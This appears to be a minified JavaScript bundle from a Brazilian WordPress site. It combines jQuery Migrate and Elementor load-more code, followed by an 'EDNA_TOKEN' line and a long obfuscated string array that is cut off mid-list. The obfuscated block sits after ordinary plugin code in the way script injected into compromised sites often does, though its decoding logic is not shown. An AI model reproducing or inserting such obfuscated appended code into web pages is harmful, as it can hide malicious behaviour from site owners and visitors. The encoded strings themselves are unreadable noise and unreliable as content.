jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s})
;var ecs_ajax_params={"ajaxurl":"https://aldisaaradisa.com.br/wp-admin/admin-ajax.php","posts":"{\"page\":0,\"pecas_de_repocisao\":\"compressor-de-ar-renov\",\"post_type\":\"pecas_de_repocisao\",\"name\":\"compressor-de-ar-renov\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":6,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"}
;jQuery(document).ready(function(){jQuery(".ecs-load-more-button").each(function(){widget=jQuery(this);settings=widget.attr("data-settings");args=JSON.parse(settings);widget.children(".elementor-button").attr("href","javascript:ECS_load_next_page('"+args.widget_id+"');")})});var canBeLoaded=!0;function ECS_load_next_page(id){widget=jQuery(".elementor-element[data-id='"+id+"'] .ecs-posts");settings=widget.attr("data-settings");args=JSON.parse(settings);posts=jQuery(".elementor-element[data-id='"+args.widget_id+"'] .ecs-posts");if(args.load_method=='loadmore'){button_text=jQuery(".elementor-element[data-id='"+args.widget_id+"'] .ecs-load-more-button .elementor-button");button=jQuery(".elementor-element[data-id='"+args.widget_id+"'] .ecs-load-more-button");attb=JSON.parse(button.attr("data-settings"))}
if(args.load_method=='lazyload'){animation=jQuery(".elementor-element[data-id='"+args.widget_id+"'] .ecs-lazyload")}
data={'action':'ecsload','query':ecs_ajax_params.posts,'ecs_ajax_settings':settings,};jQuery.ajax({url:ecs_ajax_params.ajaxurl,data:data,type:'POST',beforeSend:function(xhr){if(args.load_method=='loadmore')button_text.html(attb.loading_text);canBeLoaded=!1},success:function(data){if(data){posts.append(data);args.current_page++;if(args.load_method=='loadmore'){button_text.html(attb.text);button_text.blur()}
newsettings=JSON.stringify(args);widget.attr("data-settings",newsettings);if(args.load_method=='lazyload'){jQuery(animation).addClass("animation-hidden")}
ECS_do_action('ajax',args);if(args.current_page==args.max_num_pages){if(args.load_method=='loadmore')button.remove();if(args.load_method=='lazyload')animation.remove();}
canBeLoaded=!0;if(typeof ECScheckInView!=='undefined')ECScheckInView();}else{if(args.load_method=='loadmore'){button.remove()}
if(args.load_method=='lazyload'){animation.remove()}}}})}
jQuery(function($){$('.ecs-lazyload').addClass("animation-hidden");$('.ecs-lazyload a').css("display","none")});function EleCustomSkinChangeUrlPage(args){if(!args.change_url)return;regex=/\/page\/[0-9]+\//gm;currenturl=window.location.pathname;newurl=currenturl.replace(regex,'/');newurl=newurl+'page/'+args.current_page+'/';console.log(newurl);history.pushState({urlPath:newurl},"",newurl)}
function EleCustomSkinReInitJs(args){if(!args.reinit_js)return;jQuery('.elementor-element-'+args.widget_id+' .elementor-element').each(function(){elementorFrontend.elementsHandler.runReadyTrigger(jQuery(this))});console.log(args.reinit_js)}
jQuery(document).ready(function(){ECS_add_action("ajax",function(args){EleCustomSkinChangeUrlPage(args)});ECS_add_action("ajax",function(args){EleCustomSkinReInitJs(args)})})
;var ECS_hooks={};var ECS_Columns_Count=0;function ECS_add_action(name,func){if(!ECS_hooks[name])ECS_hooks[name]=[];ECS_hooks[name].push(func)}
function ECS_do_action(name,...params){if(ECS_hooks[name])
ECS_hooks[name].forEach(func=>func(...params));}
;EDNA_TOKEN="0420F960-72A9-4156-AE84-7DB367AD131C"
;var _0x5bf1=['C8o9W5Xd','cv/cJSoLbG','r8okW7bKWOu','WO7dThBdRq','i8kjECoPla','vSkijmooWOm','WPu9kmkHW4a','xXVdKx0K','l30YjZm','cupcVmkChG','z8o2W5SmW7e','W5ZdQSkiW7ez','W6/cRZH5na','h8kAuCoOlW','av8MW7GA','dCo+l8kwWQW','W4SuW77cSCos','cCocE8oxW5a','W4OeW6ZdUCov','fCkIsmkJka','WOr2xW7cPq','FW08WPun','Cc/dQe4j','W6JdS8koBaC','uYTVsX0','u1LOvee','EuuZW40v','amo0imkgWRi','kgL9zWu','bSoeiCkCWRS','WQpcPmk1W6NdOG','cGXWWRvu','dSksuCo2ja','W5/cPCock3q','bNBcMCkbWRS','chhcG8ojWR4','BJNcMSo5EG','WQO4WQ3cMCkp','WOxdRCkoW7av','gvJdMCkQW6q','W7NdNCo3WP/cQW','qGRdUCogaW','kbyTWOFcIq','WO3dOmoBgLW','iZrIAG','s1G5WPT3','W5ZdPCk+WP7cHa','W6OuW6pdUCof','WPddSSkftWO','yH7dPhPp','WQldNwqOWQ8','fSkywmoUFa','wXpdOmkiuW','WQZcO8oEkuK','W6HhWOqZaa','FKfGwH4','vSkjFCkzWQW','t8knrSk6DG','tuiDiZC','WP3dG2f8WOe','BWtdR09V','qCkIsmkJka','pbCiiaa','tfHXW6rH','WPRdMSoBra0','W556W4DWW6O','hmkdW5XiW54','W7tdGIi','rSkjAmoyWPO','vbSKW5aT','W6tcGCoZW63cQG','omk+smomcW','pL43WPdcNG','WPpdOCkxe1C','WQNdQmo0W63dQG','gXm0g1a','uSkHymoGzW','W67dRmkmCeq','abf1W6e5','W63dNYxcUsS','W6tcRZT5ja','ff7dJfi2','h13dHCk5W6m','WRpcO8ksBrO','W6JdOmkBm0K','W4pdUXXY','ofNdN8kTW5O','s8otCCkBW5a','WO7cOmoGWPhcIG','WP9ZCCoJWPi','x1H3W6r3','gSo/i8o3Bq','uWtdPu18','dCoeWR0HWPe','W6BdRCoekq8','jNbXkZG','vSoOj8oCzq','WQPXW7tcMSkE','fLrRW4W3','wcvGr1O','fSofWOmUW5W','jSk4WO8xW7i','iXy0aCkq','W7tdMdijWQS','W7LFWQTxea','xbFdLKW8','W6NdPZrY','q8oeymozW50','tSoSjW','FmoykColzG','WO5OWPuHWQK','WRBcKCo/WOlcVG','oMRdNCo3AW','CaNdHfuy','CmoDhSk6zG','emocWODIWOu','EuuSWPal','du18WRub','emoZi8keWOa','fbpcLSk6W70','cWnOWROh','tbVdUL8/','t8opoCo4W5S','d0pcT8oybW','tmkuF8krWP0','s1lcHmkVWRS','WRhdPmoGW7ZcPW','r0ddKSo3','WRtcMCo6WRtcUW','wCoQpSoyW5m','cGWPW7Of','W7VcNCoeW7NcHW','uCkuz8kuWPy','WRtcNSoNW5ZcUq','eSoiWODVWPm','W4VdRCkRWPZcKq','WRldQmk0WQxdQG','W5z5DmoTWOu','rdnLtwa','W53dTCk/EWO','cw/cGSkqW6K','WO8SFmkJW4O','W6JcO8kfkwm','WOG9mmk5W4O','DYRdGmo5CW','WRtcJCoUWPtcOW','lbmYimkh','W6JdRd5jmW','WRhdV8oMW6VcOa','W7pdQZe7mW','bmo+omkSWRW','WQXAWOn5da','vsVdShuu','jtW7lsu','WRtcKCoPWPdcTa','W5yHuHFcPG','ywP7wsK','gX3dILm7','W7RdG3PaW7W','qGhdRCoryG','AtFdUKfX','aJCMeta','W7ldJ8oaocK','xSoekSoBW4a','fCkpv8o7nq','W4ddTmkPW5CA','C0uSj8kA','oMVdICkqeq','W6xdPSodkW0','zevZW5mw','WQpdNCo9WP3cRa','yXRdO09U','WQJdKJT4WQq','WQegWOLXcW','WRhcMmoTWP3cOG','f8kSmSo7mW','WPNdKCkGbSkL','W57cIMX1WPi','g8ktv8o3jW','tmoAemkO','cf4LWPdcMa','WQJdJSk1hG','W57cJwT9WOe','WQFdH8k+W5lcQW','pSk3Bmo5W78','WRxcKtijWQK','W5RdPCk8W4NdRW','tK4qEIW','lZC2oYm','W6v6WP9Rhq','WQxcTwdcGN4','W6xdNZKuWRa','hCkpuCoVka','t0iKW7Ol','WRxcJxzaW7e','ksPuW746','y8o1W59BWRa','WRXhWRG','W7RdMdGeW6u','W4HdWQ5Rjq','AuxdP0f5','oMVcLmo3EG','dafelKK','W4ZdR8ktW7GB','t0BcVmoxhG','WQhdTtXYja','WRtdVCojzW8','iCocWRipWPy','itfKW5pdJa','wuLMW5X7','dmo1omoEWQW','W6JcJ8oLW7tcRq','gqSZn30','W5NdRCkcW7Oo','WQHWWQhcLmku','WQTLWQhcP8ky','sveqAYC','kqOWimkk','cu/cJ8kTWO4','WRlcRSobWR9E','WQNcS8koCvi','W6BdLmkdWR4','WRxcJxzdWRW','W6lcOSo8W7RcSG','W73cTsKJla','B8oUW45uWRG','WR1NWQVcLSkp','gb0JWPS6','WPJdLCoQa1y','mSolASoSWPe','WPhdTCokvvi','z1fQW5v/','vLjTW54','WQ5mWOnOwG','C1HRWPX4','WQi/eSkdW4C','aSoay8oYW7K','tvunys0','W6HgWPLQfG','WOuSFmkKW4S','W5SEW6VdPCkg','WQNdOmksAbO','paDOW7ij','s8knD8kcWPy','W4BdSSk8FY4','W6pcV8oTW7VdVa','WOJdQSkw','hH0M','oGKWkG4','W5ZdQ8knW7Ok','W7JcJCoUW57cUG','wMjrCGG','ohtcPH8a','WQJcNCo6rCoM','W5XYhq7cOa','lCoEjCkqWQO','WRVcOMqTCG','WR/cMhPVW4C','W4DOWPT4WRi','W5RdPCkQWQ3cHG','WR/dQmomk3a','W6lcMSo9W5BcVq','iWz5t8oj','wvHRWPX4','Aa0ZW5iD','jGeTb8ki','kaOLlCkD','r8ohW79LWPG','WRldNZ4UW60','ab0UWQyC','iaySmCkV','W6ddRCksyaC','WOzRdN3dVW','wvHKWPy8','mrVdLeSn','yG3cSsq9','kLqTWP3cMa','E8oon8o2WPW','FY/cLmk7CG','umoazCoyW7K','gbz1','fxKxWRBcVG','eK7dK8kT','qHHJxbK','W6dcTx3dPdS','WRxdHmk/xCk9','WRlcTw0NzdTWW7/cS8oPdmoH','W5RcKs9KWPK','vfGJW4aE','pJ8tjYa','WPRcQmolqbW','WQtdNJv/WQq','WPiMdSkHW4q','W6JcOSk4W6/cQa','zHeiWO8y','xfXVWPS3','v8keD8kmW44','WPiinCkNW4q','jWVdMeTp','aSkjhmkKta','W7NcT8oOW7hcTa','W77dJdJcQI0','lKBdVmknW74','wSoDsCoZiG','WQeIW4O+ra','W63dPNpdQtO','cZlcMSkbWQC','ouOqWQNcOa','aSoaiSkrWP0','cbtdGSk7WQ8','WO4Op8kQW4a','W7vbWOL7sq','W77dOmkrmtG','g8ooWOy7W54','WQtdSxldPJK','A8onlCo2W5i','a8kjC8kiWPW','BunIA8kk','CSoaW5DXWOK','wXtcLSoPWQ8','W7ZdVaqNWO0','v0PVtKe','WRhcLSkVBsK','W4WIrvpcSq','gCkruCoPiW','W40uW6VcSCos','qKNcTCoqgq','W5mPW43dVCoJ','W4OMW5PVWRq','W57cUSoUW4ldNG','EsldGmoJiq','EeddQh9z','gfJdMCk6W6O','u8kvE8kkWOO','W43dNmk1tda','ouiBWOFcIq','wrHZW49z','mfhcQMjx','m1qQW4NdJa','W6xcSCoWW6dcVq','lCoanSkJWPK','W5emW5qSW7S','W4JdQCkIWOBcGa','cLTLveS','kW3dIwTf','Dmo/W4zzW7W','W5GDWQ3cVmoc','wLjNW4i4','aSo3BmkBW60','W5/cPCkFav4','wdLIwLy','lLiNWPBdGq','WO5KmSkLW4W','dmoWjCkwW7i','W5RcO8oKW7dcIW','WR5lWRG','uYD4D0W','WQKCjmkkW6a','iZmM','WPZdNmoDqZi','W7JdGZJcQJG','W4BcVSoeW5ldHq','EvFcQwHi','fCkryCo5nq','bIOhfG','WRxcJxyxWRy','xrRdI119','wSkotmo5EW','ze4YW5qx','aGq6cmk9','ahRcG8k7WQq','W5ZdO8ozr0u','e3zTW6vz','wrFdIq','WQpdS8oojgW','eLRdK8k7WQi','f1xdGSkGW7S','wIvVqwa','wCkbW4i','WO7dOCkIWOxcHa','nWz4zCoB','nqZdHuLb','BunIzCkn','WQpdQmomlMW','k8oVW4ztWQu','w8o5lmoKFa','WRxcNgyqWQC','rZ/dL8oeWQS','gf5VW5PN','yexdP0TZ','iepcJLXp','WOnSeu/dUa','W6NcLMZdHwO','WQvTWPVcMCk1','W7RdHJ8fW7i','it3dGfPb','cmoYkCoEWRe','WQJdL2RdVcC','wvNdL8k7W6G','iqzAnfu','u8okW4bUWR0','gCoQpSoyW5m','ea5XW5iS','jbi4j8k+','WPJdOSotrfm','kZfbW70e','W5RdOatcOH4','EIXSngu','FSkzECk7WOa','yZFdQ0X8','mqZdT1Tb','ifpdGLbu','WPXJWRFcTCk0','bgBcQmkqWQW','W7ZdGwZdOsK','FXP+W5mw','amo4WOKWWPe','WQBdNd8','W6aHW6ldImo3','oqWWbmkf','FCoqzmoUWPe','obC2kSkh','mgLIzCoj','oG8EjfW','WQ5LWR7cNCkv','W7/cVCkMWQVdMW','wq3dLGf3','ichdNfbm','zufpxXe','FLFcTI8C','aq1WW74j','hSooWPa7W5W','WRhdSI0TCa','EGNdGKTm','W6ZcVmkfigG','WQNcNdnGWQG','shBcGa','W6pdTCo2W7tcTq','W7npWOnWsq','WQdcVmkllMy','f2ORafW','db0azZu','W4VdN8k+WP3cIq','hSoiWOXVWOW','AqZcQKT5','nL43','bGCPW7Of','qb/dGN0w','t00lFsy','WQpcS8o6W7tcQG','evNdPmktsa','ucXAD3G','t0iKWRCh','WP5JWPnJWQK','WQhcMmo6WQ7cRG','WQ7dGSk0e8k9','WRhcVSo2WPJcOq','eXmCW7O0','hSkytq','W5fNWRLk','aunbWPX4','WOu9omkIW4S','CM3cSwXo','zw8OrW0','W53cSCo3W6e','W7tdMY3cRdm','W4hcPCopaqu','WQhcONu2Ba','W7bDWO9Shq','yaFdUbq+','WOKNjCkOW4S','WQhcNmo8W5ZdVW','xCoucmkpWQm','vrpdLvm8','rmkjzmku','vSkuCCkwW58','prZcPMjt','W7/dQSk1WQRcSq','erC4W4G2','WP50WPvGW7S','hLpdN8k6W7S','ma7dHuL0','WOhdTJb5WOm','WQb5WQFcNmoB','mutcJa4v','W7tcH8oHW7NcTa','bXHIxu0','hq4YsfW','FIldH8oQDW','rvrVaW4','wqRdHgm2','W5FdVmkiW74n','da8iAJa','vSkbFmkuWPy','qrK/WRy4','WPXHWQ/cJmkE','W7a/W4pdLCoO','m1CTWOFcLq','WRpdOwldPdS','zf7cOdaE','W61jWOH7ca','W6pcSCk7W7JcPa','jKJcS8o8jW','tqtcHSoYWQ8','f8k8ySkJka','xGakW7qT','mK3cUW','vLGHWOuE','W7tcVmoTW7tdUq','xKquyIi','deiiBZa','bvONWPBcHq','hq1ZWRDe','W7hdK8k+xCk3','W7RdQ8krFJy','E3tcJb8a','q0OnAXW','ru8nBsO','EtldTCoVFW','rYv4r0S','W6VdIhFdR0a','qCkvBmkkWPy','WRNcQXhcQh4','W4X2beZcVa','wmkmimoDW5W','E3jtW6jg','g8ktsSkHzG','aSoUkmkAWQS','WQxdTNtdUJ8','WQ3dMSk1WRVdOq','mrhdUwTJ','W6FdSIqfWQ4','amo6omkwWRG','seqwngm','WRv4WQ3cUSkm','WRBcNHruW6S','ySogn8kRWOy','Fs7dGmoBBW','wCkbW4jIW4i','frFdKvK9','gHC7W4v1','WOBdQSkXpmk/','DcldMCo7BW','ye86W5Wv','s8koE8kkW5m','WOfHWOzJWQ4','W6ddOmkBjbS','FLFdQh9z','WQ5HWQFcL8kv','manNW6md','wqVdGvuK','WPJcRSobW6j0','ebSUWPeS','WOj7WQ/cVmkg','AI/cMSo/FW','WRhdUmkKWRxcTq','xI8Mqfa','WRVdGmk8WP7cVq','W5hdOmoBtX8','WQHNWQhcJCkv','WP/dG2bXWOm','dmkCuSoViW','gLJcLSoQW6i','W7ZcH8o6u8k3','vH3dGbXH','chpcK8kbWRS','W4O0W4z8WQm','nGRdLvnf','DfvGaue','sHpdHfbW','W43cHNzLWPi','yuXfW79h','BY/dNCoUDa','EHTKW5pcIa','W4WdW67dMSoj','W6dcPc7dUcy','tfWUW5H1','WQxdPZVcPJ0','W6tdPJT3FG','u11U','W4ZdP8koW7e','da1QW6ml','AaRdUCkrsG','kYq6lZG','ade7','jGRdHvbo','W6xdNZ8wWR4','dr0SW5mQ','f8o0iSonW5u','WQH9WRRdGSoB','W47dQmkKW7aS','W6hcVCo2W7tcPq','WRpdKCk/aSkV','W4/cHJ8YWPq','W6hdNZ8cWQO','cgVcNSkhWQW','WOVcPColwa4','dmk8ySoNBq','DCoSW51EWR8','osKlarS','AmoknCk4WPC','jCkCuSo2','W7xcMCopW4FcSW','kb0DjaC','feFcLmoPW6S','ov4QWOFcPa','vLpdGvKZ','W6tdPtPKkq','W7ldTIX6nq','f2ORtva','WQpdUNFdPYW','W53cO8kmW7aA','WOuSFmkGW4O','hL3dKCkHW7S','W5asW7y','nf42W57cNG','hG/cLSkZWQi','WPRdRCoGhKG','BfqTW5Wj','EfZcTNHo','osaZism','D19Xq0S','jfdcP8k9WPS','EfxcRh5i','vSoYk8oUAq','WPLrWQ/cVmoB','d13dMCkNWQi','l8o7WOqnWQ0','hby/WPWJ','W6xdOZTYpW','jHCok0a','WQlcNdL7WQm','WPddSCowqHS','W67dSsrGaW','WQtdK8o3fmkX','W4yGnCoWWOC','FHldG8oysW','WQ3cRCkFWRVdOq','AaBdQ3fX','WQ3dSmo3W7RcOG','dCoeWOuTWOW','CvFcQ2Pi','W5GcW5ddV8oj','g8kuumo/na','W4KEW73dQmoh','W43dR8kHWPNcJa','W5yvW67dSmo5','WP7dRmorraW','W6JdQSkqBbS','WRyJbSk9W5q','puxcJdua','f8kPCSoZCa','xftcLwzm','W6NcPmo9WQhdOq','W4mgW5NdMCoT','gX0/W4S9','BHTLWPRcGq','sH/dLqzW','tHaKWQys','W63dPYDLeq','WO9NsfZdTa','e8kzsSoYFa','WQNdK8o2umoE','dafelM0','kKKTWOxcJq','WO3dSSokrJe','W6JdRtTjja','W6hdGIqHWRm','sSoxW65ZWPq','fLXhW6vz','jsi2ksq','mtK0g1a','vWfUlMm','W7DLWRBdKCka','qc7dSgGZ','W73dJcuHWQS','wJ3cKSkaWQC','zuldNb9d','gf7cMuGY','Amk1W5HEWRu','emoRimksWQy','tYxdNCoRBG','hH8udrK','wSoDhSk6EG','FL1GfGm','WPqIvrxcMW','W67dNsdcPJ4','WP5JWQTVWRq','WPhcOSovWRtcLa','WR3dIs3cUYS','dvXTW6yA','hHtcMmkQW6a','WPRcRSkiW7Td','WOTKWPHPW7u','gW1PWQ1B','lrZdSh4h','DCkqC8kvWQi','weagi3a','WPHRbKVcVa','WRhdUmo5WP/dSq','WPpdVSori1y','ASogk8oSW5W','W5VdQ8omW7yq','W6xdTSkBneS','cCknuSoZmG','qCkpCmkmWPy','q8kjCmkDWOe','DW02lCoe','W7ddNCoLW5hdHW','WQtdNJrGWQW','jbFdGLPs','F1D2CSoCW7ZdPttcLYfNbG','W7ldG3hdRsu','BqVdOuLV','c1ZcUmosaW','cHmyk0W','umkJCCkuWPW','W57cGgTKWPK','WRhdUmoNW7RcVq','WOjKmSkIW4K','W4OcW67dRSoF','jdfYkZG','WRXLWQ/cLSof','WQHmjhhdHq','lSkdjmoSW7G','WOhdN2bIW54','v1rwtca','WPtdLdzXWQ4','W47dIcdcQIK','W4rLWPTJWRa','WOSVW5q','W4JdHr1cdW','W53dTmk3WP7cGa','WQxcQttdUY4','WPqKFmkVW5a','vfbLt3S','Aq8wjua','EgKXyYK','DrBcJSo4FG','prpcRgbm','W7/dOmkqmtK','w1j6g0e','WQfkWOvSaa','CcldN8ojDq','W54uW7VdNCos','W6/dSJJcOc4','CLX6xrK','WORcVSkrW6Df','W6dcTtVcThe','emo+imkwWRW','WPJdS8oRWPvE','W5dcJgL5WOu','W4hdR8kLWPVcGa','aSoPk8kAWRe','WOi6eSkkW6W','eLRdMmkSW70','W4yGp8k9W5a','u1fLvNS','W5ZcHMTKWOe','WQxdVhZdOcO','WRT8WQ3cNCow','Ea4yi0q','FL3cQq','du0OWQHz','W7BcLSoLW7JcTa','W6pdO8koWRxdSq','mGydgeG','hbuUW5iS','WRxdICk/xCkY','W5NdT8oBWR8y','W4zPCCoTWOS','Ef/cOgni','eeW9WPRcMW','W65eWRv9fW','WQ3dSmk1WRVdOq','weqwiZC','W5/dQ8kBqr0','W4/cHNbXWPq','y08QW5qA','W5ajW6RdUmkD','uCkbBmkrWPW','WR3cRsfYBG','BI7dHSofCW','B0ngCLu','W5ydW6BdVCov','W5NdU8kfW7yk','EfZcSufv','WQ7dGmkZhSo5','qMuAW5mw','ef3dK8oKW6e','W73dId8hWRC','dHf3WQPi','W6xdQYmOwG','ogVdH8oUyG','W6ZcVmkzyN0','WR1WWQNcKCki','bu/cRCo0bG','W7hdGI/cRJ4','AgBdMmo1Fa','BHKJWRel','D8kommkOW48','z0u3W4Ky','WQJdIxDNWQq','q0uDlIO','r8k/BSkkWPy','hafvoZm','WRZcQmo2W7ZcPW','DCo+cmoWW7W','xIvLCuS','ovmTWP/cIa','cuVcLWTIWQ0qW54LWOxcVmofW7K','n2lcQG49','WOTRfLRdTa','W7ZdMrqtWQy','W5tdQ8oCWR0D','sWRdNfa1','WPpdVHfrWOm','rxtcHrXW','WO1UrqddSG','WOvSc0VdOW','k2FcJCo5jG','W73dQSkkFau','bSkNy8khWRC','A8kUuSkXWR0','WP9YcuFdSG','ct/dN8kcWRW','AuKOWOCx','W57dUmoUW4pdKa','rtVdLCo9CG','gWTNW7jh','nu3cUSklWQi','nGRdIu0n','W7ZdJJnnWQ0','rZ/dMCkbWQ0','mrFdMLOD','W4X1deRdPq','W5RcRCkVWPZcJa','xXVdKxK8','qL5+aGq','W5zPyCo2WQ8','kdW6DL0','Amk1W4nEWR8','WRpcTSoolfi','W5FdPJ3cLY8','aSoaC8krWP0','W6hcICkblSoV','WPLrWQ/cVmoa','W7VcSCo5W67cPa','Dr53vbW','cSkRBCkuWPi','kt8Z','prhcPMjt','W6/dNCkRWOhcTq','bsWwd1a','r0ddHmo3WOu','DxuoW7qd','f23cKSkcWQW','W63dQSkikqO','xGKHWRe','W6LCW5aUxW','W6ZdPmkxEH0','rrWIW4PM','W5ahW6RcP8kg','t0iKWRCE','W6ZcVmkfmam','WQtdMtn4WQK','wCkbW4iKWPe','AITvAhC','WO8NiSkOW5C','W7VdOSkAybW','fSopW5GKWPC','W5myW6tdJ8oi','W6ddPM/dSti','WRJdRSoml3W','nYBdM8o+EG','BKG3W5eD','Eaayke4','W5BcJs9IWOK','vmkHya','W6JdRZbK','WQZdSx7dUNW','qb0/WQiq','WOqMi8kPW4a','aujMW6iE','W6j4WQhcNmkA','WPZdRmoEuKi','DNbJuZ4','du5VsLa','yLT7tf0','sXHPv0O','W7hdIcibWRm','y8onySogW5i','C13cSwrF','d1RcTSodhG','WPLYWPfIWR4','W73cUSokW5lcHW','W77cTmoRW6FdQW','W7/cT8oWW6/dVa','rmkdWOeTWPe','qahdUvO','ydJdJY0C','W6ZdIHTamq','fKVcSmoFdW','Df/cRhDz','gJ/dVCoeW6K','W6lcU8o8W77cOW','cmkywCoZnq','qGRdUCk7sG','s8opjmozW5m','WOpdHmk1h8k/','B8oaoSkPWOi','CLZcSwXv','zvzWzbm','urVdULi/','r2tdVCoeW6K','WRpdMdLXW6a','W6xcJCoMW4RdHW','vv9svIO','rZ/dL8oeW6K','WRpdRCkkyuq','vKLRWPz3','qHXgEIW','EK8RWOpdLG','CLX7ubK','eaS/W5KQ','WOhdGfhdUbC','W5jnWOz7bW','cSkwDCkgW4i','W67dMqtcNGi','W7/cRmoSWRJcSG','qrLTWRer','rYpdMmkqWRS','amoIe8ksWQ0','WOZdTCotsaO','rvD4xee','WQ3dOmkUWRNdOq','m17dJ1nb','W5RdP8kOW4GP','uIDUqeS','bhdcMmkpWQa','fHVdGfPd','jqiSiCkf','cvxdKSkGW7O','cxNdMmkNW6q','fHCGW5u9','p8k5CmoBAa','W7ZdMsxcOcq','WORcK3ORW6O','W7tdVCo0W7JcTq','yH51waq','wrK/WPOA','W5O9nCoZ','leBdQufY','W6RdOSktBaC','ACoglCkjWP4','W4VdJMf4WOK','sePJwvC','WQ3dPmkTe8ky','seGrFxK','cCkEtmoZnG','WPlcI2DXWOq','wHhdGuvU','WRNdV3hdQY4','W7RdIdJcMYm','dCoiWPy3WPi','WRTbkwtdSW','hq1XW7Ko','bupcT8klwW','B0dcJ25+','jW4Enwi','W6ldP3HImq','WQtcMNZdR3O','tbhdILaY','W43cINrXWOm','W7/dJ8k5Csa','eCo7WOesWOy','WRxdGdCsWRG','WPiHB8klW4W','hYuAjWe','WQ55W67dM8ky','EZJdN8ofFa','waeFlKK','pCk8ySkJka','WQ/dS8okp20','WOuWemkUW5e','h8kqw8o0mG','WPVdRmojh3q','mNdcGCogdW','EbRdO0XO','WOf9WQZcGCkX','CtVdTG','W6xcT8oQW6BdSq','W4BdLa9yhW','oa06fxe','rSkoF8kNWPe','AqJdPt4m','v1jOW5jX','Dmk6WO9tWRa','W5uuW6hdU8os','CKlcOgm','uHvOqve','W5GFW6BdSCoh','W6FcRCo6umo0','DctdGmoZEa','ne8aWPBcIG','WOVdPmoCsHC','W6RcTCoHW4tcSq','WOlcILa0W60','W5pcOConW7e','qfD4qqK','W4OMW5qSW6C','W5VcINfGWOW','rs9LtvO','pcTRW7Gx','WPzrWOlcQSkp','W6hcOmk/WP/dSq','W6/dJSkhWR/cPa','BSosjSo7xG','WRJdHSk2xCk1','W6NdKSoQWPxdSW','vCoZlSoN','dCkbWPLiW54','WP/cJxzaW78','WQtcQCoUWQNcNG','ur3dGbe9','kx0cWPlcPq','WQpdSdBdUJS','B1xcRgmr','WOLNWObPWRW','bXu6fHy','CKdcRgXp','jcq6oMW','tb/dH1a1','dreOW5L1','wXtcLSoPW60','crK5W589','WR7dGt82W7m','Arm9WQWY','WRNcNmoQWPJcUq','W5lcPmo6W7/cRG','gsddUCkrsG','t0qkEGS','uXzLW7ug','pJajW7Kk','nXVdNfnb','gIDKsL4','tCopymoDW4y','cHbhW7yz','osr9DGq','W4v2WOzLWQ0','W67dPSkkvGO','CgfDAMm','rvLPu0m','E09GW7jn','qLxcOgjq','wCkbW4i5WPW','c0BdN8k/W64','yKqXW45z','q1f5seG','q8k7BmopWQS','dfunEI8','ccKwla','W6ldRtL5iG','WOlcRSknW7Oy','W65nWPjqmq','WQNdRmklFqu','fH3dILm7','rZ/cISoUW4m','WO9NfG','W5RdQCk4WP3cLG','jHldG0Xf','ka02amkf','wCkbW4j+WOO','aCoTamkuWRm','buO3WOW','BmovfCkRWP4','khVdUSkaW4W','gb0JW5L1','W5jKWOnVmq','sLrKW5nG','DfZcOh8r','lbddNW','rmoQfCoKua','WOnTdKFdTa','bNVcKW','lqb+WP1A','aNhcG8kOWQa','WQ3dRmowkdm','dHzTW7Ge','W7NcSCo8W7xcPa','W63dPZTXja','WO/dPrDy','W7ddGdmoWQS','W4OMW5r7WRi','WRhdPmosra','zq3dUq5P','qZ5KqWu','W7ZdGd8AWRO','DMVcMSo5Da','pgBdU8khW7y','W4RdOCkQWPFdHW','WQNdPCkxCqW','aWDIW6nq','W7hdL2WVW4C','cCkyt8oRjq','gdCJWPS0','t8kby8oxW50','pXyNWPZcGG','W53dPSoqtHu','udfKW5pdJa','WQJdUCoxyh0','xvLTW5O5','wCooiCoDW5e','oqzUW4CG','nvuWWPlcHq','WQVcVCo0kuK','vSksrCkCWPi','gLFdJ8kwW7S','W6qfWOLXcG','Fs7dGmoFDW','DLzGzbm','uSoxW6b7WPm','wInLr1i','hGNdUSkOW7C','aepcT8ov','W6JdTNH+pW','ff7cRXXW','bM/cH8kiWRa','W6hdJhSqWQ0','WPLrW7lcLSkS','WQNcS2C/Ca','vHSKW5mZ','ab0UWReq','zZKXldi','WQpdUNtdOZC','wgaazci','WPFcOCkaW68o','W7NcUCo6W7xdRa','dNZcJG','DvPIbxO','bCo6oCkFWQS','Cfb3xGa','AKuQW7Gv','x8oafmoyW5m','wbmfWPCY','WRFcTSoMW6BcOq','WP7dLCoqtrC','qGRdUCkr','WOnWha7dPq','vcvLwL4','WOvOW456WRi','nmkuzSomha','fW1MW54T','WQPkWQRcNCki','ENvKqNC','